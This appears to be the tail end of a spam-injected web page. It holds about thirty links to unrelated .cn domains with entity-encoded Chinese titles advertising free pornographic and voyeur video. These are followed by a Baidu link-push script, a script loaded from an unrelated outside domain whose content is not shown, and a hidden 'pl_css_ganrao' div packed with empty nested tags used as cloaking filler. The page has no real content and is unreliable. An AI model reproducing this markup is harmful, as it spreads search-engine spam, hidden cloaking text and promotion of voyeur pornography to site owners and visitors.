<a href="http://st-bzj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://425m.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wyj195.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://akjfga.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://33098.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shuayun.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://optlife.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://wukh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://isitc.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://bbj365.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="5dbh7" class="pl_css_ganrao" style="display: none;"><thead id="5dbh7"><font id="5dbh7"></font></thead><dfn id="5dbh7"><var id="5dbh7"></var></dfn><strong id="5dbh7"><ol id="5dbh7"></ol></strong><tt id="5dbh7"><nobr id="5dbh7"></nobr></tt><strong id="5dbh7"><ol id="5dbh7"></ol></strong><u id="5dbh7"><strong id="5dbh7"></strong></u><p id="5dbh7"><thead id="5dbh7"></thead></p><mark id="5dbh7"><dfn id="5dbh7"></dfn></mark><sup id="5dbh7"><pre id="5dbh7"></pre></sup><sup id="5dbh7"><big id="5dbh7"></big></sup><legend id="5dbh7"><listing id="5dbh7"></listing></legend><sup id="5dbh7"><pre id="5dbh7"></pre></sup><legend id="5dbh7"><big id="5dbh7"></big></legend><p id="5dbh7"><form id="5dbh7"></form></p><tt id="5dbh7"><nobr id="5dbh7"></nobr></tt><ol id="5dbh7"><acronym id="5dbh7"></acronym></ol><mark id="5dbh7"><output id="5dbh7"></output></mark><p id="5dbh7"><thead id="5dbh7"></thead></p><dfn id="5dbh7"><var id="5dbh7"></var></dfn><mark id="5dbh7"><dfn id="5dbh7"></dfn></mark><menuitem id="5dbh7"><ruby id="5dbh7"></ruby></menuitem><b id="5dbh7"><listing id="5dbh7"></listing></b><b id="5dbh7"><listing id="5dbh7"></listing></b><ruby id="5dbh7"><strong id="5dbh7"></strong></ruby><form id="5dbh7"><dfn id="5dbh7"></dfn></form><nobr id="5dbh7"><legend id="5dbh7"></legend></nobr><tt id="5dbh7"><u id="5dbh7"></u></tt><ruby id="5dbh7"><video id="5dbh7"></video></ruby><strong id="5dbh7"><style id="5dbh7"></style></strong><nobr id="5dbh7"><legend id="5dbh7"></legend></nobr><ol id="5dbh7"><acronym id="5dbh7"></acronym></ol><ol id="5dbh7"><acronym id="5dbh7"></acronym></ol><listing id="5dbh7"><p id="5dbh7"></p></listing><legend id="5dbh7"><thead id="5dbh7"></thead></legend><ol id="5dbh7"><progress id="5dbh7"></progress></ol><strong id="5dbh7"><sup id="5dbh7"></sup></strong><pre id="5dbh7"><b id="5dbh7"></b></pre><mark id="5dbh7"><output id="5dbh7"></output></mark><optgroup id="5dbh7"><sup id="5dbh7"></sup></optgroup><font id="5dbh7"><track id="5dbh7"></track></font><form id="5dbh7"><output id="5dbh7"></output></form><legend id="5dbh7"><legend id="5dbh7"></legend></legend><ruby id="5dbh7"><video id="5dbh7"></video></ruby><strong id="5dbh7"><pre id="5dbh7"></pre></strong><output id="5dbh7"><track id="5dbh7"></track></output><tt id="5dbh7"><u id="5dbh7"></u></tt><listing id="5dbh7"><p id="5dbh7"></p></listing><form id="5dbh7"><font id="5dbh7"></font></form><sup id="5dbh7"><big id="5dbh7"></big></sup><listing id="5dbh7"><p id="5dbh7"></p></listing><legend id="5dbh7"><sup id="5dbh7"></sup></legend><sup id="5dbh7"><big id="5dbh7"></big></sup><var id="5dbh7"><ol id="5dbh7"></ol></var><acronym id="5dbh7"><menuitem id="5dbh7"></menuitem></acronym><menuitem id="5dbh7"><u id="5dbh7"></u></menuitem><video id="5dbh7"><pre id="5dbh7"></pre></video><dfn id="5dbh7"><var id="5dbh7"></var></dfn><legend id="5dbh7"><address id="5dbh7"></address></legend><legend id="5dbh7"><thead id="5dbh7"></thead></legend><strong id="5dbh7"><ol id="5dbh7"></ol></strong><progress id="5dbh7"><tt id="5dbh7"></tt></progress><video id="5dbh7"><listing id="5dbh7"></listing></video><acronym id="5dbh7"><menuitem id="5dbh7"></menuitem></acronym><font id="5dbh7"><tt id="5dbh7"></tt></font><thead id="5dbh7"><b id="5dbh7"></b></thead><menuitem id="5dbh7"><ruby id="5dbh7"></ruby></menuitem><tt id="5dbh7"><nobr id="5dbh7"></nobr></tt><legend id="5dbh7"><legend id="5dbh7"></legend></legend><pre id="5dbh7"><pre id="5dbh7"></pre></pre><tt id="5dbh7"><u id="5dbh7"></u></tt><thead id="5dbh7"><video id="5dbh7"></video></thead><pre id="5dbh7"><form id="5dbh7"></form></pre><sup id="5dbh7"><big id="5dbh7"></big></sup><pre id="5dbh7"><pre id="5dbh7"></pre></pre><listing id="5dbh7"><p id="5dbh7"></p></listing><output id="5dbh7"><strong id="5dbh7"></strong></output><strong id="5dbh7"><legend id="5dbh7"></legend></strong><mark id="5dbh7"><dfn id="5dbh7"></dfn></mark><dfn id="5dbh7"><strong id="5dbh7"></strong></dfn><optgroup id="5dbh7"><sup id="5dbh7"></sup></optgroup><address id="5dbh7"><ruby id="5dbh7"></ruby></address><p id="5dbh7"><form id="5dbh7"></form></p><optgroup id="5dbh7"><sup id="5dbh7"></sup></optgroup><thead id="5dbh7"><thead id="5dbh7"></thead></thead><sup id="5dbh7"><big id="5dbh7"></big></sup><u id="5dbh7"><optgroup id="5dbh7"></optgroup></u><ruby id="5dbh7"><video id="5dbh7"></video></ruby><optgroup id="5dbh7"><pre id="5dbh7"></pre></optgroup><pre id="5dbh7"><p id="5dbh7"></p></pre><var id="5dbh7"><ol id="5dbh7"></ol></var><track id="5dbh7"><style id="5dbh7"></style></track><video id="5dbh7"><pre id="5dbh7"></pre></video><listing id="5dbh7"><p id="5dbh7"></p></listing><legend id="5dbh7"><ruby id="5dbh7"></ruby></legend><font id="5dbh7"><track id="5dbh7"></track></font><legend id="5dbh7"><legend id="5dbh7"></legend></legend><pre id="5dbh7"><pre id="5dbh7"></pre></pre><optgroup id="5dbh7"><pre id="5dbh7"></pre></optgroup><pre id="5dbh7"><pre id="5dbh7"></pre></pre><b id="5dbh7"><listing id="5dbh7"></listing></b><pre id="5dbh7"><form id="5dbh7"></form></pre><var id="5dbh7"><nobr id="5dbh7"></nobr></var><video id="5dbh7"><listing id="5dbh7"></listing></video><video id="5dbh7"><listing id="5dbh7"></listing></video><dfn id="5dbh7"><var id="5dbh7"></var></dfn><u id="5dbh7"><optgroup id="5dbh7"></optgroup></u><form id="5dbh7"><font id="5dbh7"></font></form><track id="5dbh7"><style id="5dbh7"></style></track><mark id="5dbh7"><dfn id="5dbh7"></dfn></mark><legend id="5dbh7"><thead id="5dbh7"></thead></legend><address id="5dbh7"><ruby id="5dbh7"></ruby></address><dfn id="5dbh7"><strong id="5dbh7"></strong></dfn><listing id="5dbh7"><p id="5dbh7"></p></listing><style id="5dbh7"><acronym id="5dbh7"></acronym></style><form id="5dbh7"><output id="5dbh7"></output></form><dfn id="5dbh7"><var id="5dbh7"></var></dfn><legend id="5dbh7"><big id="5dbh7"></big></legend><strong id="5dbh7"><ol id="5dbh7"></ol></strong><var id="5dbh7"><thead id="5dbh7"></thead></var><tt id="5dbh7"><nobr id="5dbh7"></nobr></tt><form id="5dbh7"><output id="5dbh7"></output></form><ol id="5dbh7"><progress id="5dbh7"></progress></ol><progress id="5dbh7"><tt id="5dbh7"></tt></progress><u id="5dbh7"><optgroup id="5dbh7"></optgroup></u><b id="5dbh7"><listing id="5dbh7"></listing></b><pre id="5dbh7"><pre id="5dbh7"></pre></pre><dfn id="5dbh7"><var id="5dbh7"></var></dfn><thead id="5dbh7"><font id="5dbh7"></font></thead><dfn id="5dbh7"><strong id="5dbh7"></strong></dfn><form id="5dbh7"><font id="5dbh7"></font></form><address id="5dbh7"><thead id="5dbh7"></thead></address><sup id="5dbh7"><thead id="5dbh7"></thead></sup><thead id="5dbh7"><video id="5dbh7"></video></thead><pre id="5dbh7"><pre id="5dbh7"></pre></pre><address id="5dbh7"><thead id="5dbh7"></thead></address><listing id="5dbh7"><p id="5dbh7"></p></listing><pre id="5dbh7"><pre id="5dbh7"></pre></pre><progress id="5dbh7"><tt id="5dbh7"></tt></progress><legend id="5dbh7"><address id="5dbh7"></address></legend><output id="5dbh7"><track id="5dbh7"></track></output><pre id="5dbh7"><big id="5dbh7"></big></pre><u id="5dbh7"><strong id="5dbh7"></strong></u><strong id="5dbh7"><legend id="5dbh7"></legend></strong><pre id="5dbh7"><form id="5dbh7"></form></pre><output id="5dbh7"><strong id="5dbh7"></strong></output><optgroup id="5dbh7"><sup id="5dbh7"></sup></optgroup><ruby id="5dbh7"><optgroup id="5dbh7"></optgroup></ruby><output id="5dbh7"><strong id="5dbh7"></strong></output><dfn id="5dbh7"><var id="5dbh7"></var></dfn><strong id="5dbh7"><legend id="5dbh7"></legend></strong></div>
</html>
 